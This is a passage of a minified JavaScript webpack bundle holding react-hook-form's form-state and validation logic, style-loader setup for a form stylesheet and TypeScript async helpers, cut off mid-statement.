Zo=e=>!Xo(e)&&!Array.isArray(e)&&Ko(e)&&!$o(e),Yo=e=>Zo(e)&&e.target?Wo(e.target)?e.target.checked:e.target.value:e,Go=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),Jo=e=>{const t=e.constructor&&e.constructor.prototype;return Zo(t)&&t.hasOwnProperty("isPrototypeOf")},el="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function tl(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(el&&(e instanceof Blob||e instanceof FileList)||!r&&!Zo(e))return e;if(t=r?[]:{},r||Jo(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=tl(e[r]));else t=e}return t}var rl=e=>Array.isArray(e)?e.filter(Boolean):[],nl=e=>void 0===e,al=(e,t,r)=>{if(!t||!Zo(e))return r;const n=rl(t.split(/[,[\].]+?/)).reduce(((e,t)=>Xo(e)?e:e[t]),e);return nl(n)||n===e?nl(e[t])?r:e[t]:n},sl=e=>"boolean"==typeof e;const il={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},ol={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},ll="max",ul="min",cl="maxLength",dl="minLength",fl="pattern",pl="required",ml="validate",_l=e.createContext(null),yl=()=>e.useContext(_l);var gl=(e,t,r,n=!0)=>{const a={defaultValues:t._defaultValues};for(const s in e)Object.defineProperty(a,s,{get:()=>{const a=s;return t._proxyFormState[a]!==ol.all&&(t._proxyFormState[a]=!n||ol.all),r&&(r[a]=!0),e[a]}});return a},Rl=e=>Zo(e)&&!Object.keys(e).length,hl=(e,t,r,n)=>{r(e);const{name:a,...s}=e;return Rl(s)||Object.keys(s).length>=Object.keys(t).length||Object.keys(s).find((e=>t[e]===(!n||ol.all)))},vl=e=>Array.isArray(e)?e:[e],bl=(e,t,r)=>!e||!t||e===t||vl(e).some((e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))));function wl(t){const r=e.useRef(t);r.current=t,e.useEffect((()=>{const e=!t.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{e&&e.unsubscribe()}}),[t.disabled])}var Pl=e=>"string"==typeof e,kl=(e,t,r,n,a)=>Pl(e)?(n&&t.watch.add(e),al(r,e,a)):Array.isArray(e)?e.map((e=>(n&&t.watch.add(e),al(r,e)))):(n&&(t.watchAll=!0),r);var xl=e=>/^\w*$/.test(e),El=e=>rl(e.replace(/["|']|\]/g,"").split(/\.|\[/)),Sl=(e,t,r)=>{let n=-1;const a=xl(t)?[t]:El(t),s=a.length,i=s-1;for(;++n<s;){const t=a[n];let s=r;if(n!==i){const r=e[t];s=Zo(r)||Array.isArray(r)?r:isNaN(+a[n+1])?{}:[]}e[t]=s,e=e[t]}return e};function Cl(t){const r=yl(),{name:n,disabled:a,control:s=r.control,shouldUnregister:i}=t,o=Go(s._names.array,n),l=function(t){const r=yl(),{control:n=r.control,name:a,defaultValue:s,disabled:i,exact:o}=t||{},l=e.useRef(a);l.current=a,wl({disabled:i,subject:n._subjects.values,next:e=>{bl(l.current,e.name,o)&&c(tl(kl(l.current,n._names,e.values||n._formValues,!1,s)))}});const[u,c]=e.useState(n._getWatch(a,s));return e.useEffect((()=>n._removeUnmounted())),u}({control:s,name:n,defaultValue:al(s._formValues,n,al(s._defaultValues,n,t.defaultValue)),exact:!0}),u=function(t){const r=yl(),{control:n=r.control,disabled:a,name:s,exact:i}=t||{},[o,l]=e.useState(n._formState),u=e.useRef(!0),c=e.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=e.useRef(s);return d.current=s,wl({disabled:a,next:e=>u.current&&bl(d.current,e.name,i)&&hl(e,c.current,n._updateFormState)&&l({...n._formState,...e}),subject:n._subjects.state}),e.useEffect((()=>(u.current=!0,c.current.isValid&&n._updateValid(!0),()=>{u.current=!1})),[n]),gl(o,n,c.current,!1)}({control:s,name:n}),c=e.useRef(s.register(n,{...t.rules,value:l,...sl(t.disabled)?{disabled:t.disabled}:{}}));return e.useEffect((()=>{const e=s._options.shouldUnregister||i,t=(e,t)=>{const r=al(s._fields,e);r&&(r._f.mount=t)};if(t(n,!0),e){const e=tl(al(s._options.defaultValues,n));Sl(s._defaultValues,n,e),nl(al(s._formValues,n))&&Sl(s._formValues,n,e)}return()=>{(o?e&&!s._state.action:e)?s.unregister(n):t(n,!1)}}),[n,s,o,i]),e.useEffect((()=>{al(s._fields,n)&&s._updateDisabledField({disabled:a,fields:s._fields,name:n,value:al(s._fields,n)._f.value})}),[a,n,s]),{field:{name:n,value:l,...sl(a)||u.disabled?{disabled:u.disabled||a}:{},onChange:e.useCallback((e=>c.current.onChange({target:{value:Yo(e),name:n},type:il.CHANGE})),[n]),onBlur:e.useCallback((()=>c.current.onBlur({target:{value:al(s._formValues,n),name:n},type:il.BLUR})),[n,s]),ref:e=>{const t=al(s._fields,n);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!al(u.errors,n)},isDirty:{enumerable:!0,get:()=>!!al(u.dirtyFields,n)},isTouched:{enumerable:!0,get:()=>!!al(u.touchedFields,n)},error:{enumerable:!0,get:()=>al(u.errors,n)}})}}const Ol=e=>e.render(Cl(e));var Nl=(e,t,r,n,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:a||!0}}:{},Tl=e=>({isOnSubmit:!e||e===ol.onSubmit,isOnBlur:e===ol.onBlur,isOnChange:e===ol.onChange,isOnAll:e===ol.all,isOnTouch:e===ol.onTouched}),jl=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length)))));const Al=(e,t,r,n)=>{for(const a of r||Object.keys(e)){const r=al(e,a);if(r){const{_f:e,...s}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],a)&&!n)break;if(e.ref&&t(e.ref,e.name)&&!n)break;Al(s,t)}else Zo(s)&&Al(s,t)}}};var zl=(e,t,r)=>{const n=rl(al(e,r));return Sl(n,"root",t[r]),Sl(e,r,n),e},Dl=e=>"file"===e.type,ql=e=>"function"==typeof e,Ll=e=>{if(!el)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},Il=e=>Pl(e),Fl=e=>"radio"===e.type,Ml=e=>e instanceof RegExp;const Bl={value:!1,isValid:!1},Vl={value:!0,isValid:!0};var Ql=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!nl(e[0].attributes.value)?nl(e[0].value)||""===e[0].value?Vl:{value:e[0].value,isValid:!0}:Vl:Bl}return Bl};const Ul={isValid:!1,value:null};var Hl=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),Ul):Ul;function Wl(e,t,r="validate"){if(Il(e)||Array.isArray(e)&&e.every(Il)||sl(e)&&!e)return{type:r,message:Il(e)?e:"",ref:t}}var $l=e=>Zo(e)&&!Ml(e)?e:{value:e,message:""},Xl=async(e,t,r,n,a)=>{const{ref:s,refs:i,required:o,maxLength:l,minLength:u,min:c,max:d,pattern:f,validate:p,name:m,valueAsNumber:_,mount:y,disabled:g}=e._f,R=al(t,m);if(!y||g)return{};const h=i?i[0]:s,v=e=>{n&&h.reportValidity&&(h.setCustomValidity(sl(e)?"":e||""),h.reportValidity())},b={},w=Fl(s),P=Wo(s),k=w||P,x=(_||Dl(s))&&nl(s.value)&&nl(R)||Ll(s)&&""===s.value||""===R||Array.isArray(R)&&!R.length,E=Nl.bind(null,m,r,b),S=(e,t,r,n=cl,a=dl)=>{const i=e?t:r;b[m]={type:e?n:a,message:i,ref:s,...E(e?n:a,i)}};if(a?!Array.isArray(R)||!R.length:o&&(!k&&(x||Xo(R))||sl(R)&&!R||P&&!Ql(i).isValid||w&&!Hl(i).isValid)){const{value:e,message:t}=Il(o)?{value:!!o,message:o}:$l(o);if(e&&(b[m]={type:pl,message:t,ref:h,...E(pl,t)},!r))return v(t),b}if(!(x||Xo(c)&&Xo(d))){let e,t;const n=$l(d),a=$l(c);if(Xo(R)||isNaN(R)){const r=s.valueAsDate||new Date(R),i=e=>new Date((new Date).toDateString()+" "+e),o="time"==s.type,l="week"==s.type;Pl(n.value)&&R&&(e=o?i(R)>i(n.value):l?R>n.value:r>new Date(n.value)),Pl(a.value)&&R&&(t=o?i(R)<i(a.value):l?R<a.value:r<new Date(a.value))}else{const r=s.valueAsNumber||(R?+R:R);Xo(n.value)||(e=r>n.value),Xo(a.value)||(t=r<a.value)}if((e||t)&&(S(!!e,n.message,a.message,ll,ul),!r))return v(b[m].message),b}if((l||u)&&!x&&(Pl(R)||a&&Array.isArray(R))){const e=$l(l),t=$l(u),n=!Xo(e.value)&&R.length>+e.value,a=!Xo(t.value)&&R.length<+t.value;if((n||a)&&(S(n,e.message,t.message),!r))return v(b[m].message),b}if(f&&!x&&Pl(R)){const{value:e,message:t}=$l(f);if(Ml(e)&&!R.match(e)&&(b[m]={type:fl,message:t,ref:s,...E(fl,t)},!r))return v(t),b}if(p)if(ql(p)){const e=Wl(await p(R,t),h);if(e&&(b[m]={...e,...E(ml,e.message)},!r))return v(e.message),b}else if(Zo(p)){let e={};for(const n in p){if(!Rl(e)&&!r)break;const a=Wl(await p[n](R,t),h,n);a&&(e={...a,...E(n,a.message)},v(a.message),r&&(b[m]=e))}if(!Rl(e)&&(b[m]={ref:h,...e},!r))return b}return v(!0),b};function Kl(e,t){const r=Array.isArray(t)?t:xl(t)?[t]:El(t),n=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let n=0;for(;n<r;)e=nl(e)?n++:e[t[n++]];return e}(e,r),a=r.length-1,s=r[a];return n&&delete n[s],0!==a&&(Zo(n)&&Rl(n)||Array.isArray(n)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!nl(e[t]))return!1;return!0}(n))&&Kl(e,r.slice(0,-1)),e}var Zl=()=>{let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}},Yl=e=>Xo(e)||!Ko(e);function Gl(e,t){if(Yl(e)||Yl(t))return e===t;if($o(e)&&$o(t))return e.getTime()===t.getTime();const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(const a of r){const r=e[a];if(!n.includes(a))return!1;if("ref"!==a){const e=t[a];if($o(r)&&$o(e)||Zo(r)&&Zo(e)||Array.isArray(r)&&Array.isArray(e)?!Gl(r,e):r!==e)return!1}}return!0}var Jl=e=>"select-multiple"===e.type,eu=e=>Fl(e)||Wo(e),tu=e=>Ll(e)&&e.isConnected,ru=e=>{for(const t in e)if(ql(e[t]))return!0;return!1};function nu(e,t={}){const r=Array.isArray(e);if(Zo(e)||r)for(const r in e)Array.isArray(e[r])||Zo(e[r])&&!ru(e[r])?(t[r]=Array.isArray(e[r])?[]:{},nu(e[r],t[r])):Xo(e[r])||(t[r]=!0);return t}function au(e,t,r){const n=Array.isArray(e);if(Zo(e)||n)for(const n in e)Array.isArray(e[n])||Zo(e[n])&&!ru(e[n])?nl(t)||Yl(r[n])?r[n]=Array.isArray(e[n])?nu(e[n],[]):{...nu(e[n])}:au(e[n],Xo(t)?{}:t[n],r[n]):r[n]=!Gl(e[n],t[n]);return r}var su=(e,t)=>au(e,t,nu(t)),iu=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>nl(e)?e:t?""===e?NaN:e?+e:e:r&&Pl(e)?new Date(e):n?n(e):e;function ou(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return Dl(t)?t.files:Fl(t)?Hl(e.refs).value:Jl(t)?[...t.selectedOptions].map((({value:e})=>e)):Wo(t)?Ql(e.refs).value:iu(nl(t.value)?e.ref.value:t.value,e)}var lu=(e,t,r,n)=>{const a={};for(const r of e){const e=al(t,r);e&&Sl(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:n}},uu=e=>nl(e)?e:Ml(e)?e.source:Zo(e)?Ml(e.value)?e.value.source:e.value:e,cu=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function du(e,t,r){const n=al(e,r);if(n||xl(r))return{error:n,name:r};const a=r.split(".");for(;a.length;){const n=a.join("."),s=al(t,n),i=al(e,n);if(s&&!Array.isArray(s)&&r!==n)return{name:r};if(i&&i.type)return{name:n,error:i};a.pop()}return{name:r}}var fu=(e,t,r,n,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?n.isOnBlur:a.isOnBlur)?!e:!(r?n.isOnChange:a.isOnChange)||e),pu=(e,t)=>!rl(al(e,t)).length&&Kl(e,t);const mu={mode:ol.onSubmit,reValidateMode:ol.onChange,shouldFocusError:!0};function _u(e={},t){let r,n={...mu,...e},a={submitCount:0,isDirty:!1,isLoading:ql(n.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:n.errors||{},disabled:n.disabled||!1},s={},i=(Zo(n.defaultValues)||Zo(n.values))&&tl(n.defaultValues||n.values)||{},o=n.shouldUnregister?{}:tl(i),l={action:!1,mount:!1,watch:!1},u={mount:new Set,unMount:new Set,array:new Set,watch:new Set},c=0;const d={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},f={values:Zl(),array:Zl(),state:Zl()},p=Tl(n.mode),m=Tl(n.reValidateMode),_=n.criteriaMode===ol.all,y=async e=>{if(d.isValid||e){const e=n.resolver?Rl((await b()).errors):await w(s,!0);e!==a.isValid&&f.state.next({isValid:e})}},g=e=>d.isValidating&&f.state.next({isValidating:e}),R=(e,t,r,n)=>{const a=al(s,e);if(a){const s=al(o,e,nl(r)?al(i,e):r);nl(s)||n&&n.defaultChecked||t?Sl(o,e,t?s:ou(a._f)):x(e,s),l.mount&&y()}},h=(e,t,r,n,o)=>{let l=!1,u=!1;const c={name:e},p=!(!al(s,e)||!al(s,e)._f.disabled);if(!r||n){d.isDirty&&(u=a.isDirty,a.isDirty=c.isDirty=P(),l=u!==c.isDirty);const r=p||Gl(al(i,e),t);u=!(p||!al(a.dirtyFields,e)),r||p?Kl(a.dirtyFields,e):Sl(a.dirtyFields,e,!0),c.dirtyFields=a.dirtyFields,l=l||d.dirtyFields&&u!==!r}if(r){const t=al(a.touchedFields,e);t||(Sl(a.touchedFields,e,r),c.touchedFields=a.touchedFields,l=l||d.touchedFields&&t!==r)}return l&&o&&f.state.next(c),l?c:{}},v=(t,n,s,i)=>{const o=al(a.errors,t),l=d.isValid&&sl(n)&&a.isValid!==n;var u;if(e.delayError&&s?(u=()=>((e,t)=>{Sl(a.errors,e,t),f.state.next({errors:a.errors})})(t,s),r=e=>{clearTimeout(c),c=setTimeout(u,e)},r(e.delayError)):(clearTimeout(c),r=null,s?Sl(a.errors,t,s):Kl(a.errors,t)),(s?!Gl(o,s):o)||!Rl(i)||l){const e={...i,...l&&sl(n)?{isValid:n}:{},errors:a.errors,name:t};a={...a,...e},f.state.next(e)}g(!1)},b=async e=>n.resolver(o,n.context,lu(e||u.mount,s,n.criteriaMode,n.shouldUseNativeValidation)),w=async(e,t,r={valid:!0})=>{for(const s in e){const i=e[s];if(i){const{_f:e,...s}=i;if(e){const s=u.array.has(e.name),l=await Xl(i,o,_,n.shouldUseNativeValidation&&!t,s);if(l[e.name]&&(r.valid=!1,t))break;!t&&(al(l,e.name)?s?zl(a.errors,l,e.name):Sl(a.errors,e.name,l[e.name]):Kl(a.errors,e.name))}s&&await w(s,t,r)}}return r.valid},P=(e,t)=>(e&&t&&Sl(o,e,t),!Gl(T(),i)),k=(e,t,r)=>kl(e,u,{...l.mount?o:nl(t)?i:Pl(e)?{[e]:t}:t},r,t),x=(e,t,r={})=>{const n=al(s,e);let a=t;if(n){const r=n._f;r&&(!r.disabled&&Sl(o,e,iu(t,r)),a=Ll(r.ref)&&Xo(t)?"":t,Jl(r.ref)?[...r.ref.options].forEach((e=>e.selected=a.includes(e.value))):r.refs?Wo(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find((t=>t===e.value)):a===e.value))):r.refs[0]&&(r.refs[0].checked=!!a):r.refs.forEach((e=>e.checked=e.value===a)):Dl(r.ref)?r.ref.value="":(r.ref.value=a,r.ref.type||f.values.next({name:e,values:{...o}})))}(r.shouldDirty||r.shouldTouch)&&h(e,a,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&N(e)},E=(e,t,r)=>{for(const n in t){const a=t[n],i=`${e}.${n}`,o=al(s,i);!u.array.has(e)&&Yl(a)&&(!o||o._f)||$o(a)?x(i,a,r):E(i,a,r)}},S=(e,r,n={})=>{const c=al(s,e),p=u.array.has(e),m=tl(r);Sl(o,e,m),p?(f.array.next({name:e,values:{...o}}),(d.isDirty||d.dirtyFields)&&n.shouldDirty&&f.state.next({name:e,dirtyFields:su(i,o),isDirty:P(e,m)})):!c||c._f||Xo(m)?x(e,m,n):E(e,m,n),jl(e,u)&&f.state.next({...a}),f.values.next({name:e,values:{...o}}),!l.mount&&t()},C=async e=>{const t=e.target;let i=t.name,l=!0;const c=al(s,i),R=e=>{l=Number.isNaN(e)||e===al(o,i,e)};if(c){let P,k;const x=t.type?ou(c._f):Yo(e),E=e.type===il.BLUR||e.type===il.FOCUS_OUT,S=!cu(c._f)&&!n.resolver&&!al(a.errors,i)&&!c._f.deps||fu(E,al(a.touchedFields,i),a.isSubmitted,m,p),C=jl(i,u,E);Sl(o,i,x),E?(c._f.onBlur&&c._f.onBlur(e),r&&r(0)):c._f.onChange&&c._f.onChange(e);const O=h(i,x,E,!1),T=!Rl(O)||C;if(!E&&f.values.next({name:i,type:e.type,values:{...o}}),S)return d.isValid&&y(),T&&f.state.next({name:i,...C?{}:O});if(!E&&C&&f.state.next({...a}),g(!0),n.resolver){const{errors:e}=await b([i]);if(R(x),l){const t=du(a.errors,s,i),r=du(e,s,t.name||i);P=r.error,i=r.name,k=Rl(e)}}else P=(await Xl(c,o,_,n.shouldUseNativeValidation))[i],R(x),l&&(P?k=!1:d.isValid&&(k=await w(s,!0)));l&&(c._f.deps&&N(c._f.deps),v(i,k,P,O))}},O=(e,t)=>{if(al(a.errors,t)&&e.focus)return e.focus(),1},N=async(e,t={})=>{let r,i;const o=vl(e);if(g(!0),n.resolver){const t=await(async e=>{const{errors:t}=await b(e);if(e)for(const r of e){const e=al(t,r);e?Sl(a.errors,r,e):Kl(a.errors,r)}else a.errors=t;return t})(nl(e)?e:o);r=Rl(t),i=e?!o.some((e=>al(t,e))):r}else e?(i=(await Promise.all(o.map((async e=>{const t=al(s,e);return await w(t&&t._f?{[e]:t}:t)})))).every(Boolean),(i||a.isValid)&&y()):i=r=await w(s);return f.state.next({...!Pl(e)||d.isValid&&r!==a.isValid?{}:{name:e},...n.resolver||!e?{isValid:r}:{},errors:a.errors,isValidating:!1}),t.shouldFocus&&!i&&Al(s,O,e?o:u.mount),i},T=e=>{const t={...i,...l.mount?o:{}};return nl(e)?t:Pl(e)?al(t,e):e.map((e=>al(t,e)))},j=(e,t)=>({invalid:!!al((t||a).errors,e),isDirty:!!al((t||a).dirtyFields,e),isTouched:!!al((t||a).touchedFields,e),error:al((t||a).errors,e)}),A=(e,t,r)=>{const n=(al(s,e,{_f:{}})._f||{}).ref;Sl(a.errors,e,{...t,ref:n}),f.state.next({name:e,errors:a.errors,isValid:!1}),r&&r.shouldFocus&&n&&n.focus&&n.focus()},z=(e,t={})=>{for(const r of e?vl(e):u.mount)u.mount.delete(r),u.array.delete(r),t.keepValue||(Kl(s,r),Kl(o,r)),!t.keepError&&Kl(a.errors,r),!t.keepDirty&&Kl(a.dirtyFields,r),!t.keepTouched&&Kl(a.touchedFields,r),!n.shouldUnregister&&!t.keepDefaultValue&&Kl(i,r);f.values.next({values:{...o}}),f.state.next({...a,...t.keepDirty?{isDirty:P()}:{}}),!t.keepIsValid&&y()},D=({disabled:e,name:t,field:r,fields:n,value:a})=>{if(sl(e)){const s=e?void 0:nl(a)?ou(r?r._f:al(n,t)._f):a;Sl(o,t,s),h(t,s,!1,!1,!0)}},q=(e,t={})=>{let r=al(s,e);const a=sl(t.disabled);return Sl(s,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),u.mount.add(e),r?D({field:r,disabled:t.disabled,name:e,value:t.value}):R(e,!0,t.value),{...a?{disabled:t.disabled}:{},...n.progressive?{required:!!t.required,min:uu(t.min),max:uu(t.max),minLength:uu(t.minLength),maxLength:uu(t.maxLength),pattern:uu(t.pattern)}:{},name:e,onChange:C,onBlur:C,ref:a=>{if(a){q(e,t),r=al(s,e);const n=nl(a.value)&&a.querySelectorAll&&a.querySelectorAll("input,select,textarea")[0]||a,o=eu(n),l=r._f.refs||[];if(o?l.find((e=>e===n)):n===r._f.ref)return;Sl(s,e,{_f:{...r._f,...o?{refs:[...l.filter(tu),n,...Array.isArray(al(i,e))?[{}]:[]],ref:{type:n.type,name:e}}:{ref:n}}}),R(e,!1,void 0,n)}else r=al(s,e,{}),r._f&&(r._f.mount=!1),(n.shouldUnregister||t.shouldUnregister)&&(!Go(u.array,e)||!l.action)&&u.unMount.add(e)}}},L=()=>n.shouldFocusError&&Al(s,O,u.mount),I=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let i=tl(o);if(f.state.next({isSubmitting:!0}),n.resolver){const{errors:e,values:t}=await b();a.errors=e,i=t}else await w(s);Kl(a.errors,"root"),Rl(a.errors)?(f.state.next({errors:{}}),await e(i,r)):(t&&await t({...a.errors},r),L(),setTimeout(L)),f.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:Rl(a.errors),submitCount:a.submitCount+1,errors:a.errors})},F=(r,n={})=>{const c=r?tl(r):i,p=tl(c),m=r&&!Rl(r)?p:i;if(n.keepDefaultValues||(i=c),!n.keepValues){if(n.keepDirtyValues)for(const e of u.mount)al(a.dirtyFields,e)?Sl(m,e,al(o,e)):S(e,al(m,e));else{if(el&&nl(r))for(const e of u.mount){const t=al(s,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(Ll(e)){const t=e.closest("form");if(t){t.reset();break}}}}s={}}o=e.shouldUnregister?n.keepDefaultValues?tl(i):{}:tl(m),f.array.next({values:{...m}}),f.values.next({values:{...m}})}u={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!l.mount&&t(),l.mount=!d.isValid||!!n.keepIsValid,l.watch=!!e.shouldUnregister,f.state.next({submitCount:n.keepSubmitCount?a.submitCount:0,isDirty:n.keepDirty?a.isDirty:!(!n.keepDefaultValues||Gl(r,i)),isSubmitted:!!n.keepIsSubmitted&&a.isSubmitted,dirtyFields:n.keepDirtyValues?a.dirtyFields:n.keepDefaultValues&&r?su(i,r):{},touchedFields:n.keepTouched?a.touchedFields:{},errors:n.keepErrors?a.errors:{},isSubmitSuccessful:!!n.keepIsSubmitSuccessful&&a.isSubmitSuccessful,isSubmitting:!1})},M=(e,t)=>F(ql(e)?e(o):e,t);return{control:{register:q,unregister:z,getFieldState:j,handleSubmit:I,setError:A,_executeSchema:b,_getWatch:k,_getDirty:P,_updateValid:y,_removeUnmounted:()=>{for(const e of u.unMount){const t=al(s,e);t&&(t._f.refs?t._f.refs.every((e=>!tu(e))):!tu(t._f.ref))&&z(e)}u.unMount=new Set},_updateFieldArray:(e,t=[],r,n,u=!0,c=!0)=>{if(n&&r){if(l.action=!0,c&&Array.isArray(al(s,e))){const t=r(al(s,e),n.argA,n.argB);u&&Sl(s,e,t)}if(c&&Array.isArray(al(a.errors,e))){const t=r(al(a.errors,e),n.argA,n.argB);u&&Sl(a.errors,e,t),pu(a.errors,e)}if(d.touchedFields&&c&&Array.isArray(al(a.touchedFields,e))){const t=r(al(a.touchedFields,e),n.argA,n.argB);u&&Sl(a.touchedFields,e,t)}d.dirtyFields&&(a.dirtyFields=su(i,o)),f.state.next({name:e,isDirty:P(e,t),dirtyFields:a.dirtyFields,errors:a.errors,isValid:a.isValid})}else Sl(o,e,t)},_updateDisabledField:D,_getFieldArray:t=>rl(al(l.mount?o:i,t,e.shouldUnregister?al(i,t,[]):[])),_reset:F,_resetDefaultValues:()=>ql(n.defaultValues)&&n.defaultValues().then((e=>{M(e,n.resetOptions),f.state.next({isLoading:!1})})),_updateFormState:e=>{a={...a,...e}},_disableForm:e=>{sl(e)&&(f.state.next({disabled:e}),Al(s,((t,r)=>{let n=e;const a=al(s,r);a&&sl(a._f.disabled)&&(n||(n=a._f.disabled)),t.disabled=n}),0,!1))},_subjects:f,_proxyFormState:d,_setErrors:e=>{a.errors=e,f.state.next({errors:a.errors,isValid:!1})},get _fields(){return s},get _formValues(){return o},get _state(){return l},set _state(e){l=e},get _defaultValues(){return i},get _names(){return u},set _names(e){u=e},get _formState(){return a},set _formState(e){a=e},get _options(){return n},set _options(e){n={...n,...e}}},trigger:N,register:q,handleSubmit:I,watch:(e,t)=>ql(e)?f.values.subscribe({next:r=>e(k(void 0,t),r)}):k(e,t,!0),setValue:S,getValues:T,reset:M,resetField:(e,t={})=>{al(s,e)&&(nl(t.defaultValue)?S(e,tl(al(i,e))):(S(e,t.defaultValue),Sl(i,e,tl(t.defaultValue))),t.keepTouched||Kl(a.touchedFields,e),t.keepDirty||(Kl(a.dirtyFields,e),a.isDirty=t.defaultValue?P(e,tl(al(i,e))):P()),t.keepError||(Kl(a.errors,e),d.isValid&&y()),f.state.next({...a}))},clearErrors:e=>{e&&vl(e).forEach((e=>Kl(a.errors,e))),f.state.next({errors:e?a.errors:{}})},unregister:z,setError:A,setFocus:(e,t={})=>{const r=al(s,e),n=r&&r._f;if(n){const e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:j}}function yu(t={}){const r=e.useRef(),n=e.useRef(),[a,s]=e.useState({isDirty:!1,isValidating:!1,isLoading:ql(t.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:t.errors||{},disabled:t.disabled||!1,defaultValues:ql(t.defaultValues)?void 0:t.defaultValues});r.current||(r.current={..._u(t,(()=>s((e=>({...e}))))),formState:a});const i=r.current.control;return i._options=t,wl({subject:i._subjects.state,next:e=>{hl(e,i._proxyFormState,i._updateFormState,!0)&&s({...i._formState})}}),e.useEffect((()=>i._disableForm(t.disabled)),[i,t.disabled]),e.useEffect((()=>{if(i._proxyFormState.isDirty){const e=i._getDirty();e!==a.isDirty&&i._subjects.state.next({isDirty:e})}}),[i,a.isDirty]),e.useEffect((()=>{t.values&&!Gl(t.values,n.current)?(i._reset(t.values,i._options.resetOptions),n.current=t.values,s((e=>({...e})))):i._resetDefaultValues()}),[t.values,i]),e.useEffect((()=>{t.errors&&i._setErrors(t.errors)}),[t.errors,i]),e.useEffect((()=>{i._state.mount||(i._updateValid(),i._state.mount=!0),i._state.watch&&(i._state.watch=!1,i._subjects.state.next({...i._formState})),i._removeUnmounted()})),r.current.formState=gl(a,i),r.current}var gu=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/form/styles.scss"),Ru={};Ru.styleTagTransform=Sa(),Ru.setAttributes=Pa(),Ru.insert=ba().bind(null,"head"),Ru.domAPI=ha(),Ru.insertStyleElement=xa();ga()(gu.Z,Ru);const hu=gu.Z&&gu.Z.locals?gu.Z.locals:void 0;var vu=function(t){return e.createElement("label",{htmlFor:t.for,className:"".concat(hu.label," ").concat(t.forQuestion?hu.forQuestion:""," ").concat(t.errors?hu.errors:"")},t.children," ",t.required?e.createElement("span",{className:hu.required},"*"):null)},bu=function(t){return e.createElement("div",{className:hu.errors},t.children)},wu=a("./node_modules/prop-types/index.js"),Pu=a.n(wu);function ku(e,t,r,n){return new(r||(r=Promise))((function(a,s){function i(e){try{l(n.next(e))}catch(e){s(e)}}function o(e){try{l(n.throw(e))}catch(e){s(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,o)}l((n=n.apply(e,t||[])).next())}))}function xu(e,t){var r,n,a,s,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return s={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function o(o){return function(l){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s&&(s=0,o[0]&&(i=0)),i;)try{if(r=1,n&&(a=2&o[0]?n.return:o[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,o[1])).done)return a;switch(n=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,n=o[1],o=[0];continue;case 